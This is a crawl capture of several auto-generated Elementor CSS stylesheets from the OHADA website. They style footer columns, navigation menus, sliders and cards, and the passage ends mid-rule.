.elementor-element.elementor-element-f348288 .elementor-swiper-button{color:#701F0D;}.elementor-25029 .elementor-element.elementor-element-f348288 .elementor-swiper-button svg{fill:#701F0D;}.elementor-25029 .elementor-element.elementor-element-e9e2c8e:not(.elementor-motion-effects-element-type-background), .elementor-25029 .elementor-element.elementor-element-e9e2c8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#302F83;}.elementor-25029 .elementor-element.elementor-element-e9e2c8e > .elementor-background-overlay{background-image:url("https://www.ohada.org/wp-content/uploads/2020/10/footer-dotted.png");background-position:bottom center;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25029 .elementor-element.elementor-element-e9e2c8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 25px 30px;overflow:visible;}.elementor-25029 .elementor-element.elementor-element-4236441 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25029 .elementor-element.elementor-element-e3672c9 .elementor-heading-title{color:#FFFFFF;font-size:20px;text-transform:uppercase;}.elementor-25029 .elementor-element.elementor-element-e3672c9 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25029 .elementor-element.elementor-element-36768f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25029 .elementor-element.elementor-element-36768f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25029 .elementor-element.elementor-element-36768f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25029 .elementor-element.elementor-element-36768f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25029 .elementor-element.elementor-element-36768f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25029 .elementor-element.elementor-element-36768f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25029 .elementor-element.elementor-element-36768f2{--e-icon-list-icon-size:14px;}.elementor-25029 .elementor-element.elementor-element-36768f2 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-36768f2 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-25029 .elementor-element.elementor-element-a281d4e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25029 .elementor-element.elementor-element-2af1a57 .elementor-heading-title{color:#FFFFFF;font-size:20px;text-transform:uppercase;}.elementor-25029 .elementor-element.elementor-element-2af1a57 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25029 .elementor-element.elementor-element-a395c05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25029 .elementor-element.elementor-element-a395c05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25029 .elementor-element.elementor-element-a395c05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25029 .elementor-element.elementor-element-a395c05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25029 .elementor-element.elementor-element-a395c05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25029 .elementor-element.elementor-element-a395c05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25029 .elementor-element.elementor-element-a395c05{--e-icon-list-icon-size:14px;}.elementor-25029 .elementor-element.elementor-element-a395c05 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-a395c05 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-25029 .elementor-element.elementor-element-fee134e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25029 .elementor-element.elementor-element-fba0d34 .elementor-heading-title{color:#FFFFFF;font-size:20px;text-transform:uppercase;}.elementor-25029 .elementor-element.elementor-element-fba0d34 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25029 .elementor-element.elementor-element-2f97ac5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25029 .elementor-element.elementor-element-2f97ac5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25029 .elementor-element.elementor-element-2f97ac5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25029 .elementor-element.elementor-element-2f97ac5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25029 .elementor-element.elementor-element-2f97ac5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25029 .elementor-element.elementor-element-2f97ac5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25029 .elementor-element.elementor-element-2f97ac5{--e-icon-list-icon-size:14px;}.elementor-25029 .elementor-element.elementor-element-2f97ac5 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-2f97ac5 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-25029 .elementor-element.elementor-element-94f1a28 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25029 .elementor-element.elementor-element-94f1a28 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25029 .elementor-element.elementor-element-94f1a28 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25029 .elementor-element.elementor-element-049b497{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;overflow:visible;}.elementor-25029 .elementor-element.elementor-element-049b497, .elementor-25029 .elementor-element.elementor-element-049b497 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-25029 .elementor-element.elementor-element-049b497 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25029 .elementor-element.elementor-element-4eb93a9 .elementor-heading-title{color:#FFFFFF;font-size:16px;}.elementor-25029 .elementor-element.elementor-element-d91e199{color:#FFFFFF;font-size:12px;line-height:1.5em;}.elementor-25029 .elementor-element.elementor-element-d91e199 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-25029 .elementor-element.elementor-element-a5ceb86 .elementor-icon-wrapper{text-align:right;}.elementor-25029 .elementor-element.elementor-element-a5ceb86.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-a5ceb86.elementor-view-framed .elementor-icon, .elementor-25029 .elementor-element.elementor-element-a5ceb86.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-a5ceb86.elementor-view-framed .elementor-icon, .elementor-25029 .elementor-element.elementor-element-a5ceb86.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-a5ceb86 .elementor-icon{font-size:32px;}.elementor-25029 .elementor-element.elementor-element-a5ceb86 .elementor-icon i, .elementor-25029 .elementor-element.elementor-element-a5ceb86 .elementor-icon svg{transform:rotate(0deg);}.elementor-25029 .elementor-element.elementor-element-a5ceb86 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-25029 .elementor-element.elementor-element-c940576{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;overflow:visible;}.elementor-25029 .elementor-element.elementor-element-c940576, .elementor-25029 .elementor-element.elementor-element-c940576 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-25029 .elementor-element.elementor-element-c940576 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25029 .elementor-element.elementor-element-f6b39bd .elementor-heading-title{color:#FFFFFF;font-size:16px;}.elementor-25029 .elementor-element.elementor-element-ec28e59{color:#FFFFFF;font-size:12px;line-height:1.5em;}.elementor-25029 .elementor-element.elementor-element-ec28e59 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-25029 .elementor-element.elementor-element-d1994d9 .elementor-icon-wrapper{text-align:right;}.elementor-25029 .elementor-element.elementor-element-d1994d9.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-d1994d9.elementor-view-framed .elementor-icon, .elementor-25029 .elementor-element.elementor-element-d1994d9.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-d1994d9.elementor-view-framed .elementor-icon, .elementor-25029 .elementor-element.elementor-element-d1994d9.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-d1994d9 .elementor-icon{font-size:32px;}.elementor-25029 .elementor-element.elementor-element-d1994d9 .elementor-icon i, .elementor-25029 .elementor-element.elementor-element-d1994d9 .elementor-icon svg{transform:rotate(0deg);}.elementor-25029 .elementor-element.elementor-element-d1994d9 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-25029 .elementor-element.elementor-element-1c07e24{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;overflow:visible;}.elementor-25029 .elementor-element.elementor-element-1c07e24, .elementor-25029 .elementor-element.elementor-element-1c07e24 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-25029 .elementor-element.elementor-element-1c07e24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25029 .elementor-element.elementor-element-31cf49d .elementor-heading-title{color:#FFFFFF;font-size:16px;}.elementor-25029 .elementor-element.elementor-element-27b31fa{color:#FFFFFF;font-size:12px;line-height:1.5em;}.elementor-25029 .elementor-element.elementor-element-27b31fa > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-25029 .elementor-element.elementor-element-c08205a .elementor-icon-wrapper{text-align:right;}.elementor-25029 .elementor-element.elementor-element-c08205a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-c08205a.elementor-view-framed .elementor-icon, .elementor-25029 .elementor-element.elementor-element-c08205a.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-c08205a.elementor-view-framed .elementor-icon, .elementor-25029 .elementor-element.elementor-element-c08205a.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-25029 .elementor-element.elementor-element-c08205a .elementor-icon{font-size:32px;}.elementor-25029 .elementor-element.elementor-element-c08205a .elementor-icon i, .elementor-25029 .elementor-element.elementor-element-c08205a .elementor-icon svg{transform:rotate(0deg);}.elementor-25029 .elementor-element.elementor-element-c08205a > .elementor-widget-container{margin:-40px 0px 0px 0px;}@media(max-width:1024px){.elementor-25029 .elementor-element.elementor-element-4f7d089.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25029 .elementor-element.elementor-element-f348288.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-25029 .elementor-element.elementor-element-4f7d089.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25029 .elementor-element.elementor-element-f348288.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25029 .elementor-element.elementor-element-e9e2c8e{padding:10px 10px 10px 10px;}.elementor-25029 .elementor-element.elementor-element-049b497{margin-top:10px;margin-bottom:0px;}}/* Start custom CSS for section, class: .elementor-element-2c02b0c */#slider_logo{
    display : none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-12270.css?ver=1663870065
body_size: 1331
content:
.elementor-12270 .elementor-element.elementor-element-ecbc03f:not(.elementor-motion-effects-element-type-background), .elementor-12270 .elementor-element.elementor-element-ecbc03f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E4E4;background-image:url("https://www.ohada.org/wp-content/uploads/2020/10/BanniereSPO.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-12270 .elementor-element.elementor-element-ecbc03f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12270 .elementor-element.elementor-element-ecbc03f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12270 .elementor-element.elementor-element-26cc0d6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12270 .elementor-element.elementor-element-26cc0d6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12270 .elementor-element.elementor-element-82188c9{margin-top:15px;margin-bottom:15px;}.elementor-12270 .elementor-element.elementor-element-001e654 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12270 .elementor-element.elementor-element-1a4f033 .elementor-spacer-inner{--spacer-size:142px;}.elementor-12270 .elementor-element.elementor-element-1a4f033 > .elementor-widget-container{margin:-25px 0px 0px 0px;background-color:#00148B;}.elementor-bc-flex-widget .elementor-12270 .elementor-element.elementor-element-e98f83e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-12270 .elementor-element.elementor-element-e98f83e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12270 .elementor-element.elementor-element-4013096 .elementor-heading-title{color:#00138C;font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-12270 .elementor-element.elementor-element-39d42c0:not(.elementor-motion-effects-element-type-background), .elementor-12270 .elementor-element.elementor-element-39d42c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7367f5a );}.elementor-12270 .elementor-element.elementor-element-39d42c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-12270 .elementor-element.elementor-element-39d42c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12270 .elementor-element.elementor-element-53a0851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12270 .elementor-element.elementor-element-e054c71 .elementor-heading-title{color:#25326C;font-family:"Roboto", Sans-serif;font-weight:600;line-height:1.3em;}.elementor-12270 .elementor-element.elementor-element-e054c71 > .elementor-widget-container{padding:10px 0px 5px 10px;border-style:solid;border-width:0px 0px 0px 10px;border-color:#0A006A;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu-container{background-color:#F1F3F6;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal{background-color:#F1F3F6;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu-container .eael-advanced-menu-toggle{background-color:#000000;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu-container .eael-advanced-menu-toggle .eicon-menu-bar{color:#ffffff;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu-container li.current-menu-ancestor > ul{display:none;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu-container li.current-menu-ancestor > ul li{padding-left:20px;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul{background-color:#ffffff;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li > a{color:var( --e-global-color-text );background-color:#E7EBEF;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu-toggle-text{color:var( --e-global-color-text );}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li > a{border-right:var( --e-global-color-secondary );}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu-align-center .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li:first-child > a{border-left:var( --e-global-color-secondary );}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu-align-right .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li:first-child > a{border-left:var( --e-global-color-secondary );}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu.eael-advanced-menu-horizontal.eael-advanced-menu-responsive > li:not(:last-child) > a{border-bottom:var( --e-global-color-secondary );}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu.eael-advanced-menu-vertical > li:not(:last-child) > a{border-bottom:var( --e-global-color-secondary );}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li a{padding-left:20px;padding-right:20px;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li .eael-advanced-menu-indicator:before{color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li .eael-advanced-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li:hover > a{color:#0A006A;background-color:#FFFFFF;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li.current-menu-item > a{color:#0A006A;background-color:#FFFFFF;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li.current-menu-ancestor > a{color:#0A006A;background-color:#FFFFFF;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li .eael-advanced-menu-indicator:hover:before{color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open:before{color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li .eael-advanced-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li > a{color:#FFFFFF;background-color:rgba(255,255,255,0);}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu.eael-advanced-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu.eael-advanced-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li .eael-advanced-menu-indicator:before{color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li .eael-advanced-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li:hover > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li.current-menu-item > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li.current-menu-ancestor > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li .eael-advanced-menu-indicator:hover:before{color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open:before{color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li .eael-advanced-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-12270 .elementor-element.elementor-element-55b5d9c > .elementor-widget-container{margin:1px 0px 1px 4px;}.elementor-12270 .elementor-element.elementor-element-0409296 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 20px 20px;}@media(min-width:768px){.elementor-12270 .elementor-element.elementor-element-001e654{width:3.633%;}.elementor-12270 .elementor-element.elementor-element-e98f83e{width:35.786%;}.elementor-12270 .elementor-element.elementor-element-b3e0303{width:60.245%;}.elementor-12270 .elementor-element.elementor-element-e7a0f49{width:30%;}.elementor-12270 .elementor-element.elementor-element-0409296{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-23564.css?ver=1616687032
body_size: -11
content:
.elementor-23564 .elementor-element.elementor-element-37191d2 .elementor-heading-title{color:#701F0D;font-size:16px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25211.css?ver=1604066030
body_size: -11
content:
.elementor-25211 .elementor-element.elementor-element-37191d2 .elementor-heading-title{color:#701F0D;font-size:16px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25213.css?ver=1604066048
body_size: -11
content:
.elementor-25213 .elementor-element.elementor-element-37191d2 .elementor-heading-title{color:#701F0D;font-size:16px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-33569.css?ver=1664185581
body_size: 1037
content:
.elementor-33569 .elementor-element.elementor-element-1287b61:not(.elementor-motion-effects-element-type-background), .elementor-33569 .elementor-element.elementor-element-1287b61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33569 .elementor-element.elementor-element-1287b61{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E9E9E9;box-shadow:7px 4px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33569 .elementor-element.elementor-element-1287b61, .elementor-33569 .elementor-element.elementor-element-1287b61 > .elementor-background-overlay{border-radius:5px 5px 0px 0px;}.elementor-33569 .elementor-element.elementor-element-1287b61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33569 .elementor-element.elementor-element-bbbfffa.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-33569 .elementor-element.elementor-element-bbbfffa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-33569 .elementor-element.elementor-element-bbbfffa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-33569 .elementor-element.elementor-element-bbbfffa > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-33569 .elementor-element.elementor-element-bbbfffa > .elementor-element-populated, .elementor-33569 .elementor-element.elementor-element-bbbfffa > .elementor-element-populated > .elementor-background-overlay, .elementor-33569 .elementor-element.elementor-element-bbbfffa > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-33569 .elementor-element.elementor-element-bbbfffa > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-33569 .elementor-element.elementor-element-bbbfffa > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-33569 .elementor-element.elementor-element-c0d166d > .elementor-container{min-height:250px;}.elementor-33569 .elementor-element.elementor-element-c0d166d:not(.elementor-motion-effects-element-type-background), .elementor-33569 .elementor-element.elementor-element-c0d166d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-33569 .elementor-element.elementor-element-c0d166d:hover > .elementor-background-overlay{background-color:#CBBDBD63;opacity:0.5;}.elementor-33569 .elementor-element.elementor-element-c0d166d{border-style:solid;border-width:0px 0px 6px 0px;border-color:#4D28BA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 3px 0px;}.elementor-33569 .elementor-element.elementor-element-c0d166d, .elementor-33569 .elementor-element.elementor-element-c0d166d > .elementor-background-overlay{border-radius:5px 5px 0px 0px;}.elementor-33569 .elementor-element.elementor-element-c0d166d:hover{border-style:solid;border-width:0px 0px 6px 0px;border-color:var( --e-global-color-e078bc7 );}.elementor-33569 .elementor-element.elementor-element-c0d166d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33569 .elementor-element.elementor-element-69cc342.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33569 .elementor-element.elementor-element-69cc342.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33569 .elementor-element.elementor-element-69cc342 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33569 .elementor-element.elementor-element-69cc342 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-33569 .elementor-element.elementor-element-69cc342 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-33569 .elementor-element.elementor-element-11ce337 > .elementor-container{min-height:120px;}.elementor-33569 .elementor-element.elementor-element-11ce337{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-33569 .elementor-element.elementor-element-3124cc9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33569 .elementor-element.elementor-element-3124cc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33569 .elementor-element.elementor-element-3124cc9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33569 .elementor-element.elementor-element-3124cc9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-33569 .elementor-element.elementor-element-3124cc9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-33569 .elementor-element.elementor-element-160b526{text-align:center;}.elementor-33569 .elementor-element.elementor-element-160b526 .elementor-heading-title{color:var( --e-global-color-de0ae70 );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;}.elementor-33569 .elementor-element.elementor-element-160b526 > .elementor-widget-container{margin:0px 20px 0px 20px;padding:0px 0px 0px 0px;}.elementor-33569 .elementor-element.elementor-element-714faf4 > .elementor-container{min-height:120px;}.elementor-bc-flex-widget .elementor-33569 .elementor-element.elementor-element-00b2c77.elementor-column .elementor-column-wrap{align-items:center;}.elementor-33569 .elementor-element.elementor-element-00b2c77.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-33569 .elementor-element.elementor-element-1423766 .elementor-icon-list-icon i{color:#4D7089;}.elementor-33569 .elementor-element.elementor-element-1423766 .elementor-icon-list-icon svg{fill:#4D7089;}.elementor-33569 .elementor-element.elementor-element-1423766{--e-icon-list-icon-size:14px;}.elementor-33569 .elementor-element.elementor-element-1423766 .elementor-icon-list-text{color:var( --e-global-color-75ca40b );}.elementor-33569 .elementor-element.elementor-element-1423766 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33569 .elementor-element.elementor-element-1423766 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-33569 .elementor-element.elementor-element-1423766 > .elementor-widget-container{margin:0px 20px 0px 20px;padding:0px 0px 0px 0px;}.elementor-33569 